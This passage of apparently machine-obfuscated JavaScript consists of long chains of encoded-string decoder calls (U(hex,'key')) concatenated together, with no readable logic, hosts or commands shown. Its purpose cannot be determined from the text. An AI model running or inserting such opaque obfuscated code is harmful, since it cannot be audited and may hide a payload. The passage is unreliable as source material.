1,'Ig[L')+U(0x263c,'ypwt')+U(0x3ae,'H(@Z')+U(0x3ba,'NbGo')+U(0xb15,'Whpq')+U(0x6e2,'ke$X')+U(0x25c7,'qM2b')+U(0x288f,'KPsS')+U(0x166f,'6gmT')+U(0xb0a,'6gmT')+U(0xf58,'$k7y')+U(0x150e,'TR*%')+U(0x1499,'WxoX')+U(0x2a25,'E5d8')+U(0x1199,'GDVU')+U(0x1706,'*tx&')+U(0x1805,'S@or')+U(0x1b8d,'TR*%')+U(0x257d,'WxoX')+U(0x204c,'Whpq')+U(0x2567,'ON#2')+U(0x2403,'2oH3')+U(0x10ab,'FfaK')+U(0x19a6,'GDVU')+U(0x14f8,'KPsS')+U(0x2c03,'C[k6')+U(0x18cb,'!OiL')+U(0x1b19,'YZuo')+U(0x1ef0,'AeTE')+U(0xe00,'&YNU')+U(0x295a,'ON#2')+U(0xdbd,'Nt@w')+U(0x2898,'KPsS')+U(0xc39,'CGyr')+U(0x21ff,'n&dO')+U(0x1628,'2oH3')+U(0x2258,'FfaK')+U(0xa1c,'fMU%')+U(0x1605,'C[k6')+U(0x267e,'wO@G')+U(0x279f,'Nt@w')+U(0x2a15,'ke$X')+U(0x4f7,'n&dO')+U(0x15a4,'ke$X')+U(0xc89,'ON#2')+U(0x261c,'9fsI')+U(0x232e,'K(JU')+U(0x6fe,'&YNU')+U(0x182c,'Ig[L')+U(0x437,'*tx&')+U(0x2be5,'Inul')+U(0xc84,'YZuo')+U(0x1cee,'#$M8')+U(0x464,'E5d8')+U(0x36b,'ypwt')+U(0x5c3,'6gmT')+U(0x2a38,'uD4N')+U(0x1fed,'3vt]')+U(0x152b,'L4$N')+U(0x207a,'L4$N')+U(0x299b,'2eLz')+U(0x4dd,'9fsI')+U(0x297f,'!OiL')+U(0x22c4,'2oH3')+U(0x736,'ON#2')+U(0x214b,'zUVO')+U(0x1919,'WxoX')+U(0x302,'NbGo')+U(0x1f33,'c^u^')+U(0x26c3,'!OiL')+U(0x203e,'uD4N')+U(0x1ce9,'ON#2')+U(0x20ba,'S@or')+U(0x1e9d,'F&%(')+U(0x720,'Nt@w')+U(0x26ed,'&YNU')+U(0x466,'H(@Z')+U(0xfe,'uD4N')+U(0x931,'6gmT')+U(0x12e3,'CGyr')+U(0x20c2,'L4$N')+U(0x23d,'3Y23')+U(0x8aa,'siVq')+U(0x21e2,'H(@Z')+U(0x27ce,'qM2b')+U(0xdb4,'!OiL')+U(0x158d,'&YNU')+U(0x9cc,'GDVU')+U(0x21f1,'Whpq')+U(0x135a,'2oH3')+U(0x7ef,'FYFY')+U(0x2034,'Vyo!')+U(0x42c,'Inul')+U(0x68d,'FfaK')+U(0x2296,'$k7y')+U(0x159a,'FfaK')+U(0x1b52,'Inul')+U(0x26d6,'KPsS')+U(0x1e0d,'ix4x')+U(0xd5f,'YZuo')+U(0xe14,'c^u^')+U(0x163c,'ON#2')+U(0x23f1,'Nt@w')+U(0x1c44,'K(JU')+U(0x1f75,'FfaK')+U(0x76f,'WxoX')+U(0xe3c,'NbGo')+U(0x2a44,'NbGo')+U(0x77a,'YZuo')+U(0x1ce4,'E5d8')+U(0x968,'3Y23')+U(0x257b,'Inul')+U(0x129f,'9fsI')+U(0xd51,'!OiL')+U(0x47e,'3Y23')+U(0x265a,'H(@Z'))+(U(0xf4a,'fMU%')+U(0x94a,'NbGo')+U(0x53b,'UFQq')+U(0x34b,'Vyo!')+U(0x2414,'YZuo')+U(0x161f,'2eLz')+U(0xf90,'9fsI')+U(0x1cc4,'wO@G')+U(0x24ef,'&YNU')+U(0x84d,'Vyo!')+U(0x1840,'ypwt')+U(0x1ab3,'qM2b')+U(0x1a61,'n&dO')+U(0x21f,'NbGo')+U(0xaba,'Ig[L')+U(0x13c5,'siVq')+U(0x83c,'K(JU')+U(0x679,'ke$X')+U(0x603,'Fz5y')+U(0x16a9,'Ig[L')+U(0x28ba,'ix4x')+U(0x1aeb,'siVq')+U(0xeb7,'UFQq')+U(0x273a,'n&dO')+U(0x153b,'n&dO')+U(0x12a7,'siVq')+U(0x2987,'siVq')+U(0x1e66,'GDVU')+U(0x204b,'$k7y')+U(0x25ab,'C[k6')+U(0x993,'ypwt')+U(0x1eae,'Vyo!')+U(0x1c16,'C[k6')+U(0x37e,'uD4N')+U(0x796,'WxoX')+U(0x1a32,'L4$N')+U(0x14e0,'3vt]')+U(0x1535,'Whpq')+U(0x2adf,'F&%(')+U(0x114e,'AeTE')+U(0x1688,'C[k6')+U(0x1b4b,'wO@G')+U(0xf5e,'0BYo')+U(0x1b32,'E5d8')+U(0x1725,'n&dO')+U(0x1270,'GDVU')+U(0x49f,'$k7y')+U(0xd5e,'WxoX')+U(0x45b,'C[k6')+U(0x13de,'n&dO')+U(0x1f8f,'zUVO')+U(0x5d0,'CGyr')+U(0x2b76,'c^u^')+U(0xa48,'CGyr')+U(0x1069,'uD4N')+U(0x1df3,'Fz5y')+U(0x1c7a,'GDVU')+U(0xb4b,'YZuo')+U(0x1b5d,'GDVU')+U(0x1fe2,'9fsI')+U(0x2ab0,'FYFY')+U(0x1070,'KPsS')+U(0x122e,'ypwt')+U(0x4a3,'Ig[L')+U(0xe47,'^Yy^')+U(0x1a58,'3Y23')+U(0x21e4,'*tx&')+U(0xe9a,'KPsS')+U(0x2379,'*tx&')+U(0x12ad,'S@or')+U(0x551,'#$M8')+U(0x2a72,'RqTI')+U(0x25f8,'K(JU')+U(0x27bf,'qM2b')+U(0x28e8,'&YNU')+U(0x119b,'Vyo!')+U(0xe23,'NbGo')+U(0x1fde,'YZuo')+U(0x15f7,'n&dO')+U(0x861,'K(JU')+U(0x97c,'NbGo')+U(0x1acb,'AeTE')+U(0xdf7,'Fz5y')+U(0x65f,'6gmT')+U(0x1391,'ypwt')+U(0x1ec5,'$k7y')+U(0x29e8,'RqTI')+U(0x4dc,'*tx&')+U(0x1c97,'ix4x')+U(0xf22,'Ig[L')+U(0xc3e,'9fsI')+U(0x311,'Nt@w')+U(0x701,'C[k6')+U(0x25e9,'#$M8')+U(0x1a17,'GDVU')+U(0xbed,'NbGo')+U(0xa15,'uD4N')+U(0x2022,'K(JU')+U(0x2a7f,'L4$N')+U(0x1962,'2oH3')+U(0x58e,'3Y23')+U(0x744,'KPsS')+U(0x1849,'Nt@w')+U(0xc5d,'F&%(')+U(0x2aac,'$k7y')+U(0x38d,'#$M8')+U(0x127b,'Nt@w')+U(0x2238,'Ig[L')+U(0x2be7,'&YNU')+U(0xed2,'3vt]')+U(0xba0,'3vt]')+U(0x1930,'FfaK')+U(0x1afc,'Fz5y')+U(0x2b4d,'Ig[L')+U(0x3cb,'FfaK')+U(0x27b0,'Vyo!')+U(0x1867,'UFQq')+U(0x72c,'TR*%')+U(0x542,'FYFY')+U(0xe13,'#$M8')+U(0x1d0f,'2eLz')+U(0x1abc,'wO@G')+U(0x139c,'ke$X')+U(0x1e4b,'Nt@w')+U(0x11ac,'ix4x')+U(0x1933,'uD4N')+U(0xe1a,'ix4x')+U(0x2794,'zUVO')+U(0xb9c,'C[k6')+U(0x18b2,'6gmT')+U(0x20a4,'fMU%')+U(0x1200,'2oH3')+U(0x1963,'FfaK')+U(0x26e4,'ON#2')+U(0x23a9,'uD4N')+U(0x88c,'uD4N')+U(0x27e6,'Inul')+U(0x11c1,'YZuo')+U(0x21bb,'$k7y')+U(0x2b51,'#$M8')+U(0x5e9,'$k7y')+U(0xeb8,'qM2b')+U(0x5c5,'C[k6')+U(0x740,'Fz5y')+U(0x2b7,'FYFY')+U(0xb8e,'Vyo!')+U(0x2ae6,'ix4x')+U(0x1111,'#$M8')+U(0x23a1,'2oH3')+U(0x278b,'9fsI')+U(0x275f,'E5d8')+U(0x105b,'^Yy^')+U(0x537,'fMU%')+U(0x8fd,'ke$X')+U(0xb02,'Ig[L')+U(0x2398,'6gmT')+U(0x1af,'C[k6')+U(0x2683,'FYFY')+U(0x24b3,'siVq')+U(0x194f,'fMU%')+U(0x200b,'E5d8')+U(0x1b26,'FfaK')+U(0xc70,'$k7y')+U(0x251c,'FYFY')+U(0x202,'TR*%')+U(0x16d9,'ON#2')+U(0x9e3,'ix4x')+U(0x214e,'zUVO')+U(0x10d5,'H(@Z')+U(0xbe6,'S@or')+U(0x18bf,'$k7y')+U(0x7e7,'$k7y')+U(0x170b,'wO@G')+U(0x16fa,'0BYo')+U(0xb3c,'ke$X')+U(0x13e3,'S@or')+U(0x1acd,'!OiL')+U(0x1e6b,'NbGo')+U(0x55a,'Inul')+U(0x1556,'FYFY')+U(0xee3,'S@or')+U(0x1b9a,'E5d8')+U(0x573,'TR*%')+U(0x86c,'Fz5y')+U(0x21d5,'siVq')+U(0x2497,'0BYo')+U(0x1e36,'Inul')+U(0x1cd5,'ON#2')+U(0x155d,'&YNU')+U(0x1a6f,'zUVO')+U(0x10ae,'ke$X')+U(0x2af,'3vt]')+U(0x16f,'AeTE')+U(0x2ae2,'AeTE')+U(0x6ae,'FfaK')+U(0x2817,'wO@G')+U(0x2b9a,'Vyo!')+U(0x2d7,'Vyo!')+U(0x60d,'uD4N')+U(0x2a0a,'3vt]'))+(U(0x10ba,'AeTE')+U(0x291a,'0BYo')+U(0x4d6,'WxoX')+U(0x1a62,'ke$X')+U(0x1ef,'Nt@w')+U(0x1edb,'ON#2')+U(0x2b48,'NbGo')+U(0x418,'wO@G')+U(0xde8,'ON#2')+U(0x1d2,'Fz5y')+U(0x2646,'9fsI')+U(0x1fd2,'#$M8')+U(0x1db,'#$M8')+U(0x1935,'F&%(')+U(0x189f,'wO@G')+U(0x1f88,'E5d8')+U(0x11de,'n&dO')+U(0xe8a,'H(@Z')+U(0x2910,'Fz5y')+U(0x2839,'ON#2')+U(0x1a99,'3Y23')+U(0x1798,'KPsS')+U(0x104b,'Nt@w')+U(0x1c37,'c^u^')+U(0x60f,'9fsI')+U(0x2685,'9fsI')+U(0x1ce3,'qM2b')+U(0x17e3,'RqTI')+U(0x23e,'H(@Z')+U(0xb89,'n&dO')+U(0x1f56,'YZuo')+U(0xfb5,'CGyr')+U(0x9bf,'!OiL')+U(0x2241,'ON#2')+U(0x18dc,'Ig[L')+U(0x245f,'ON#2')+U(0xb36,'Inul')+U(0x191f,'FYFY')+U(0x2808,'FfaK')+U(0x364,'ON#2')+U(0x2382,'GDVU')+U(0xb65,'9fsI')+U(0x218a,'FfaK')+U(0xbf0,'WxoX')+U(0x2013,'Ig[L')+U(0xa2c,'UFQq')+U(0x7bb,'^Yy^')+U(0x19fb,'F&%(')+U(0x166e,'n&dO')+U(0x449,'S@or')+U(0x1c47,'NbGo')+U(0x2d1,'ix4x')+U(0xcf2,'UFQq')+U(0x2b67,'fMU%')+U(0x1da1,'Ig[L')+U(0x766,'WxoX')+U(0x1e47,'3vt]')+U(0x1c25,'#$M8')+U(0xd19,'UFQq')+U(0x2b75,'FfaK')+U(0x1d4c,'Whpq')+U(0x1971,'Inul')+U(0xe12,'qM2b')+U(0x979,'6gmT')+U(0x7a6,'9fsI')+U(0x226b,'*tx&')+U(0x2811,'FYFY')+U(0x1ec1,'uD4N')+U(0x2a02,'KPsS')+U(0x680,'WxoX')+U(0x1af7,'$k7y')+U(0x12dd,'^Yy^')+U(0x511,'WxoX')+U(0xd10,'9fsI')+U(0x24ab,'C[k6')+U(0x1b8c,'#$M8')+U(0x468,'KPsS')+U(0x7c5,'2eLz')+U(0x1814,'E5d8')+U(0x917,'Inul')+U(0x1d10,'AeTE')+U(0x1aee,'!OiL')+U(0x103c,'Ig[L')+U(0x1ca7,'FfaK')+U(0x2bb3,'siVq')+U(0x5af,'NbGo')+U(0x114a,'WxoX')+U(0x1c43,'2eLz')+U(0x218b,'3Y23')+U(0x14dd,'3vt]')+U(0xefc,'0BYo')+U(0x1215,'^Yy^')+U(0x263d,'CGyr')+U(0x825,'fMU%')+U(0xc9a,'zUVO')+U(0x1316,'CGyr')+U(0x282a,'Inul')+U(0x257e,'n&dO')+U(0x249f,'3vt]')+U(0x2ad9,'FfaK')+U(0x1941,'UFQq')+U(0x420,'zUVO')+U(0x1ca8,'9fsI')+U(0x762,'9fsI')+U(0x34d,'wO@G')+U(0xd61,'WxoX')+U(0x4a1,'FfaK')+U(0x1a00,'0BYo')+U(0x683,'*tx&')+U(0x160d,'K(JU')+U(0x2b4b,'&YNU')+U(0x8a8,'F&%(')+U(0x5da,'Nt@w')+U(0xa06,'siVq')+U(0x23a5,'zUVO')+U(0xa36,'Fz5y')+U(0x28e9,'n&dO')+U(0x18f1,'F&%(')+U(0x678,'K(JU')+U(0x16e8,'WxoX')+U(0x13a2,'CGyr')+U(0x7da,'ke$X')+U(0x2883,'Fz5y')+U(0x1081,'ON#2')+U(0x374,'3vt]')+U(0x21b4,'6gmT')+U(0x13a0,'&YNU')+U(0xb03,'F&%(')+U(0x19f9,'#$M8')+U(0x895,'ON#2')+U(0x9b7,'2oH3')+U(0x1dd3,'2oH3')+U(0x16a2,'E5d8')+U(0x240e,'FfaK')+U(0x26e1,'Fz5y')+U(0xa19,'AeTE')+U(0x10f7,'0BYo')+U(0x1dd2,'Whpq')+U(0x2a4,'Ig[L')+U(0x18d2,'2oH3')+U(0x5f5,'^Yy^')+U(0x2bcc,'*tx&')+U(0x240a,'Vyo!')+U(0x210c,'F&%(')+U(0x1972,'2eLz')+U(0x13fe,'uD4N')+U(0x494,'siVq')+U(0x1541,'fMU%')+U(0x2abc,'AeTE')+U(0x1ef2,'Inul')+U(0x35d,'F&%(')+U(0x1313,'FfaK')+U(0xf1d,'H(@Z')+U(0x237e,'GDVU')+U(0x1e09,'FfaK')+U(0x154b,'fMU%')+U(0xf40,'S@or')+U(0x10ef,'n&dO')+U(0x6be,'qM2b')+U(0xa81,'K(JU')+U(0x238c,'!OiL')+U(0x1f9a,'S@or')+U(0x196b,'Nt@w')+U(0x2810,'&YNU')+U(0x1d9b,'wO@G')+U(0x2480,'Vyo!')+U(0x2126,'3vt]')+U(0x100a,'K(JU')+U(0x1104,'K(JU')+U(0x2602,'&YNU')+U(0x26b1,'CGyr')+U(0x19de,'YZuo')+U(0x27e1,'C[k6')+U(0x7c6,'ke$X')+U(0x1f9c,'TR*%')+U(0xde9,'6gmT')+U(0x18fa,'siVq')+U(0x156e,'ON#2')+U(0xd6e,'TR*%')+U(0x1cd3,'UFQq')+U(0x1bf1,'n&dO')+U(0x1ed,'!OiL')+U(0x945,'ON#2')+U(0xfe8,'E5d8')+U(0x16d1,'*tx&')+U(0x12fd,'&YNU')+U(0x707,'KPsS')+U(0x293c,'wO@G')+U(0x1e8,'ke$X')+U(0x24b5,'S@or')+U(0x4f9,'n&dO')+U(0x1ca,'c^u^')+U(0x1202,'qM2b')+U(0x1664,'FfaK')+U(0x1efa,'Fz5y')+U(0xd31,'Vyo!')+U(0x1ebc,'siVq')+U(0xd13,'Nt@w')+U(0x190f,'qM2b')+U(0xe5f,'9fsI'))+(U(0x26cc,'Whpq')+U(0x3aa,'c^u^')+U(0x839,'TR*%')+U(0x7d3,'2oH3')+U(0xb90,'NbGo')+U(0xc00,'Nt@w')+U(0x1e0a,'3Y23')+U(0x290d,'Inul')+U(0xa5d,'TR*%')+U(0x2243,'NbGo')+U(0x774,'GDVU')+U(0x255d,'zUVO')+U(0x1dc0,'3vt]')+U(0x557,'uD4N')+U(0xa41,'n&dO')+U(0x1a7b,'ke$X')+U(0x69a,'^Yy^')+U(0x24b1,'ypwt')+U(0x1570,'ON#2')+U(0x26fa,'YZuo')+U(0x1e94,'Whpq')+U(0x2bd2,'GDVU')+U(0xdef,'wO@G')+U(0x163b,'c^u^')+U(0x2e6,'S@or')+U(0x1530,'Ig[L')+U(0x2183,'FfaK')+U(0x293e,'3vt]')+U(0x1cae,'TR*%')+U(0x250c,'H(@Z')+U(0x194,'FfaK')+U(0x27e,'zUVO')+U(0x238f,'WxoX')+U(0x220b,'ON#2')+U(0x20c0,'9fsI')+U(0x2bf0,'*tx&')+U(0x2285,'Fz5y')+U(0x29b2,'^Yy^')+U(0x1cf1,'E5d8')+U(0x1a2d,'Nt@w')+U(0x532,'Fz5y')+U(0xd7a,'3Y23')+U(0x12c1,'2eLz')+U(0x28de,'^Yy^')+U(0x1b39,'^Yy^')+U(0xa65,'2oH3')+U(0x1520,'0BYo')+U(0xf83,'FfaK')+U(0x21a6,'ypwt')+U(0x2c1b,'Inul')+U(0x65a,'AeTE')+U(0x1759,'ON#2')+U(0x25e7,'TR*%')+U(0x11d0,'ke$X')+U(0x1a50,'AeTE')+U(0xbc2,'UFQq')+U(0xabe,'&YNU')+U(0x2776,'Vyo!')+U(0xdbf,'ke$X')+U(0x518,'H(@Z')+U(0x197,'c^u^')+U(0x27a2,'ypwt')+U(0x1f3c,'Fz5y')+U(0x123e,'E5d8')+U(0xf8d,'Whpq')+U(0x802,'S@or')+U(0x38b,'3vt]')+U(0xbdf,'K(JU')+U(0x51b,'Ig[L')+U(0xf46,'Fz5y')+U(0x790,'Inul')+U(0x108,'Inul')+U(0x193d,'uD4N')+U(0x166b,'ke$X')+U(0x4ac,'6gmT')+U(0x41d,'F&%(')+U(0x224e,'UFQq')+U(0x239d,'n&dO')+U(0x1475,'S@or')+U(0x270b,'S@or')+U(0xd0d,'fMU%')+U(0x2526,'&YNU')+U(0x2076,'NbGo')+U(0x10e8,'*tx&')+U(0x1f0d,'6gmT')+U(0x1fc5,'wO@G')+U(0xf30,'H(@Z')+U(0x1471,'E5d8')+U(0x1f2,'CGyr')+U(0x285c,'KPsS')+U(0x24b8,'wO@G')+U(0x12d8,'UFQq')+U(0x1af9,'CGyr')+U(0x126e,'&YNU')+U(0x22a6,'Fz5y')+U(0x2a51,'ON#2')+U(0x37c,'0BYo')+U(0x946,'C[k6')+U(0xb47,'uD4N')+U(0x1eb3,'YZuo')+U(0x155c,'0BYo')+U(0x30c,'F&%(')+U(0x22b8,'ypwt')+U(0x354,'ON#2')+U(0x18c,'6gmT')+U(0x2769,'L4$N')+U(0x23d9,'AeTE')+U(0xe6a,'ON#2')+U(0x1e18,'3vt]')+U(0x2b00,'$k7y')+U(0x1b55,'ON#2')+U(0xcc6,'FfaK')+U(0x2956,'9fsI')+U(0x136c,'uD4N')+U(0x845,'KPsS')+U(0x867,'ON#2')+U(0x116,'CGyr')+U(0x14d6,'CGyr')+U(0x1d84,'S@or')+U(0x2113,'2eLz')+U(0x2b38,'GDVU')+U(0x2308,'#$M8')+U(0x122b,'FfaK')+U(0x13a,'!OiL')+U(0x632,'c^u^')+U(0x176b,'2eLz')+U(0x8b7,'AeTE')+U(0x150d,'wO@G')+U(0x2373,'qM2b')+U(0xe56,'2oH3')+U(0x220a,'FfaK')+U(0x1bb0,'F&%(')+U(0x49a,'YZuo')+U(0x233d,'^Yy^')+U(0x299e,'Fz5y')+U(0x1eee,'!OiL')+U(0x26c8,'YZuo')+U(0x116d,'FYFY')+U(0x1705,'Inul')+U(0x18db,'3vt]')+U(0x1fc0,'K(JU')+U(0x2b09,'ix4x')+U(0x18d3,'2eLz')+U(0x73c,'UFQq')+U(0x11c7,'!OiL')+U(0x261,'NbGo')+U(0x3d1,'n&dO')+U(0xcf6,'CGyr')+U(0x2462,'2eLz')+U(0x23aa,'Nt@w')+U(0x794,'2oH3')+U(0xc3d,'ypwt')+U(0x1f47,'S@or')+U(0x2469,'F&%(')+U(0x414,'Inul')+U(0x7cf,'CGyr')+U(0x1f29,'$k7y')+U(0x210e,'TR*%')+U(0x2a3b,'uD4N')+U(0x9ed,'Nt@w')+U(0x36a,'$k7y')+U(0x801,'uD4N')+U(0x1378,'2oH3')+U(0x1089,'2eLz')+U(0x2757,'n&dO')+U(0x1f6,'CGyr')+U(0x296,'2eLz')+U(0xc7c,'#$M8')+U(0x166c,'qM2b')+U(0x25e,'zUVO')+U(0x995,'Fz5y')+U(0x22d1,'AeTE')+U(0x18b0,'CGyr')+U(0x10ce,'qM2b')+U(0xaea,'GDVU')+U(0xfa3,'ON#2')+U(0x10cb,'3vt]')+U(0x2070,'H(@Z')+U(0x1887,'ON#2')+U(0x389,'uD4N')+U(0x2156,'TR*%')+U(0x2a67,'*tx&')+U(0xf1f,'ypwt')+U(0x301,'UFQq')+U(0x2291,'^Yy^')+U(0x22c1,'fMU%')+U(0x1377,'6gmT')+U(0xab4,'2eLz')+U(0x1fc9,'ON#2')+U(0x1dad,'$k7y')+U(0x1604,'2oH3')+U(0x1c46,'CGyr')+U(0x298f,'zUVO')+U(0x8fc,'zUVO')+U(0x271c,'Inul')+U(0x6f4,'CGyr')+U(0x61e,'E5d8')+U(0xbe2,'uD4N')+U(0x565,'!OiL')+U(0xacf,'YZuo'))+(U(0x157e,'0BYo')+U(0x1456,'K(JU')+U(0xe02,'0BYo')+U(0x1197,'K(JU')+U(0x488,'GDVU')+U(0x27c3,'0BYo')+U(0x2c23,'Nt@w')+U(0x218e,'Inul')+U(0x28b0,'RqTI')+U(0x173f,'siVq')+U(0x2315,'FYFY')+U(0x8d4,'L4$N')+U(0x110,'siVq')+U(0x1145,'YZuo')+U(0x45d,'WxoX')+U(0xf91,'TR*%')+U(0x231d,'ke$X')+U(0x2b7d,'*tx&')+U(0x1453,'0BYo')+U(0x74f,'YZuo')+U(0x170c,'CGyr')+U(0x2a77,'ON#2')+U(0x1ee,'siVq')+U(0xd3e,'K(JU')+U(0x26f8,'YZuo')+U(0x1c88,'ix4x')+U(0x2065,'L4$N')+U(0x1b86,'fMU%')+U(0x193a,'9fsI')+U(0x1e51,'UFQq')+U(0x1833,'wO@G')+U(0x345,'RqTI')+U(0xf60,'3Y23')+U(0x18b3,'3vt]')+U(0x2bac,'E5d8')+U(0x1c73,'L4$N')+U(0x190b,'Ig[L')+U(0x2168,'qM2b')+U(0xe25,'siVq')+U(0xbcc,'RqTI')+U(0x2b49,'!OiL')+U(0x162e,'Fz5y')+U(0x12be,'3Y23')+U(0x183d,'AeTE')+U(0x29dd,'FYFY')+U(0x22c5,'3Y23')+U(0x175b,'Fz5y')+U(0x76c,'C[k6')+U(0x27a4,'ix4x')+U(0xa61,'Fz5y')+U(0x8fe,'NbGo')+U(0xdcb,'Nt@w')+U(0x18b,'3vt]')+U(0x1e26,'uD4N')+U(0x2b70,'ON#2')+U(0x686,'*tx&')+U(0x1067,'ON#2')+U(0x4b3,'H(@Z')+U(0x1134,'E5d8')+U(0x2e5,'#$M8')+U(0x2b3f,'2eLz')+U(0x1167,'RqTI')+U(0x19a0,'KPsS')+U(0xc2c,'YZuo')+U(0xc74,'uD4N')+U(0x227,'wO@G')+U(0x1d8e,'*tx&')+U(0x1c0,'0BYo')+U(0x458,'#$M8')+U(0x134,'FYFY')+U(0x173c,'Nt@w')+U(0x745,'RqTI')+U(0x425,'ix4x')+U(0x5de,'$k7y')+U(0x1cd7,'c^u^')+U(0x1879,'9fsI')+U(0x60c,'$k7y')+U(0x1709,'F&%(')+U(0x2a36,'CGyr')+U(0x1ee9,'#$M8')+U(0x2129,'K(JU')+U(0x19b5,'Inul')+U(0x1244,'wO@G')+U(0x2b8d,'siVq')+U(0x204,'zUVO')+U(0xd55,'UFQq')+U(0x274c,'Vyo!')+U(0x67f,'E5d8')+U(0x21c5,'F&%(')+U(0x247f,'ON#2')+U(0x2216,'0BYo')+U(0x2740,'FfaK')+U(0x1124,'fMU%')+U(0x20d9,'3Y23')+U(0x2c04,'^Yy^')+U(0x25b6,'&YNU')+U(0x1c20,'2oH3')+U(0x1d2e,'E5d8')+U(0x316,'Vyo!')+U(0x111,'NbGo')+U(0x1965,'#$M8')+U(0x1415,'ON#2')+U(0x1a18,'3Y23')+U(0x25b2,'qM2b')+U(0x2915,'!OiL')+U(0x10e4,'TR*%')+U(0xa4b,'FfaK')+U(0x2009,'E5d8')+U(0xfba,'!OiL')+U(0x2b3b,'L4$N')+U(0x21d4,'Ig[L')+U(0xc73,'WxoX')+U(0x574,'$k7y')+U(0x1611,'zUVO')+U(0x1b41,'0BYo')+U(0x1c10,'siVq')+U(0x127d,'qM2b')+U(0x15a6,'ON#2')+U(0x2737,'ix4x')+U(0xddc,'^Yy^')+U(0x73d,'wO@G')+U(0x29d3,'H(@Z')+U(0x27ff,'H(@Z')+U(0xd0c,'$k7y')+U(0x6c3,'L4$N')+U(0x23ff,'&YNU')+U(0x8ba,'F&%(')+U(0x1d33,'TR*%')+U(0x3f2,'n&dO')+U(0x1aed,'c^u^')+U(0x1f87,'C[k6')+U(0xe5,'ypwt')+U(0x862,'Whpq')+U(0xf06,'!OiL')+U(0x17c3,'K(JU')+U(0x5c6,'F&%(')+U(0xd76,'H(@Z')+U(0x10df,'#$M8')+U(0x1a2,'S@or')+U(0x1241,'zUVO')+U(0xfeb,'WxoX')+U(0xb98,'CGyr')+U(0x22f5,'uD4N')+U(0x247e,'K(JU')+U(0x348,'AeTE')+U(0x6de,'2oH3')+U(0xbd7,'Whpq')+U(0x2947,'!OiL')+U(0x1bb3,'UFQq')+U(0x18c4,'2eLz')+U(0xd9b,'*tx&')+U(0x18cf,'CGyr')+U(0xe90,'H(@Z')+U(0xc16,'WxoX')+U(0x11e4,'WxoX')+U(0x25cc,'9fsI')+U(0x465,'C[k6')+U(0x218f,'3vt]')+U(0x7b3,'c^u^')+U(0x2029,'Fz5y')+U(0x18c8,'L4$N')+U(0x288c,'Inul')+U(0xbfa,'ke$X')+U(0xa6a,'&YNU')+U(0x20c8,'RqTI')+U(0x781,'WxoX')+U(0x1847,'Nt@w')+U(0x2475,'zUVO')+U(0x1a1e,'C[k6')+U(0x16f5,'ypwt')+U(0x114d,'3vt]')+U(0x272a,'AeTE')+U(0x625,'UFQq')+U(0x140d,'#$M8')+U(0x2498,'$k7y')+U(0x2086,'F&%(')+U(0xef1,'ix4x')+U(0xb19,'WxoX')+U(0x81a,'Fz5y')+U(0xbf8,'siVq')+U(0x2054,'0BYo')+U(0x75b,'fMU%')+U(0x596,'fMU%')+U(0x284e,'n&dO')+U(0x29b6,'FYFY')+U(0x128c,'!OiL')+U(0x159,'zUVO')+U(0x1883,'Fz5y')+U(0x235,'NbGo')+U(0x167f,'YZuo')+U(0x12df,'ix4x')+U(0x13c9,'0BYo')+U(0xe7c,'KPsS')+U(0xa4f,'AeTE')+U(0x1d99,'C[k6')+U(0x807,'Nt@w')+U(0x8f4,'^Yy^')+U(0x1d2d,'zUVO')+U(0x1958,'siVq')+U(0x1e6f,'K(JU'))+(U(0x258,'2eLz')+U(0x1e8b,'9fsI')+U(0x2110,'siVq')+U(0x773,'ypwt')+U(0x102b,'ypwt')+U(0x9b5,'c^u^')+U(0x1ed8,'zUVO')+U(0x1452,'CGyr')+U(0x2fa,'AeTE')+U(0x2137,'3Y23')+U(0x721,'ypwt')+U(0x1bfd,'E5d8')+U(0x290c,'*tx&')+U(0x2ba,'Whpq')+U(0x23f2,'2oH3')+U(0x89b,'FYFY')+U(0xed5,'$k7y')+U(0xc35,'wO@G')+U(0x2383,'2eLz')+U(0x493,'E5d8')+U(0x1e4f,'S@or')+U(0xbad,'FfaK')+U(0x1deb,'^Yy^')+U(0xa3d,'H(@Z')+U(0x18aa,'fMU%')+U(0x25bb,'#$M8')+U(0x1ef8,'Whpq')+U(0x10f8,'qM2b')+U(0x229a,'3Y23')+U(0x4fb,'*tx&')+U(0x2790,'2oH3')+U(0x114f,'9fsI')+U(0x85b,'CGyr')+U(0x191d,'ON#2')+U(0x203b,'fMU%')+U(0x1743,'Fz5y')+U(0x2665,'ix4x')+U(0x1ddc,'ke$X')+U(0x280e,'ypwt')+U(0x2822,'F&%(')+U(0x1299,'UFQq')+U(0x20d0,'Ig[L')+U(0xddf,'3Y23')+U(0x6a7,'uD4N')+U(0x25ce,'FfaK')+U(0x1a1,'^Yy^')+U(0x12f9,'CGyr')+U(0x201b,'ypwt')+U(0x338,'Nt@w')+U(0x7d9,'*tx&')+U(0x2b58,'c^u^')+U(0x1dc1,'$k7y')+U(0x236e,'*tx&')+U(0x17b8,'c^u^')+U(0xcdd,'ke$X')+U(0x1248,'*tx&')+U(0x19f8,'2eLz')+U(0x2be,'&YNU')+U(0x9c7,'2oH3')+U(0x103b,'FfaK')+U(0xb95,'3Y23')+U(0x948,'qM2b')+U(0x1793,'CGyr')+U(0x949,'FfaK')+U(0x26d8,'2oH3')+U(0x245,'zUVO')+U(0x1c4,'qM2b')+U(0x1cfc,'NbGo')+U(0x5f4,'c^u^')+U(0x1a4a,'n&dO')+U(0x1380,'H(@Z')+U(0x16b2,'3vt]')+U(0x24e1,'GDVU')+U(0x20c1,'YZuo')+U(0x1827,'siVq')+U(0x1c94,'NbGo')+U(0x5cb,'3Y23')+U(0x202f,'!OiL')+U(0x2860,'#$M8')+U(0x2338,'CGyr')+U(0x78a,'$k7y')+U(0x704,'RqTI')+U(0x20ea,'FfaK')+U(0x2289,'NbGo')+U(0x123c,'FfaK')+U(0x21b1,'ix4x')+U(0x2957,'2oH3')+U(0x11c8,'NbGo')+U(0x256c,'NbGo')+U(0xfd3,'&YNU')+U(0x6df,'wO@G')+U(0x1bc3,'UFQq')+U(0x138f,'Fz5y')+U(0xae2,'K(JU')+U(0xe67,'L4$N')+U(0x6c7,'C[k6')+U(0x28ea,'siVq')+U(0x2454,'FYFY')+U(0xbec,'$k7y')+U(0x28b,'F&%(')+U(0x2a1,'2oH3')+U(0x10ad,'S@or')+U(0x21d6,'!OiL')+U(0x11c4,'F&%(')+U(0x6bd,'3vt]')+U(0x5ff,'uD4N')+U(0x112d,'C[k6')+U(0x1607,'AeTE')+U(0xba6,'Whpq')+U(0x157a,'$k7y')+U(0x89a,'Nt@w')+U(0x2bee,'Whpq')+U(0x1c4e,'GDVU')+U(0x1ccc,'siVq')+U(0x2220,'&YNU')+U(0x243f,'Ig[L')+U(0x142f,'zUVO')+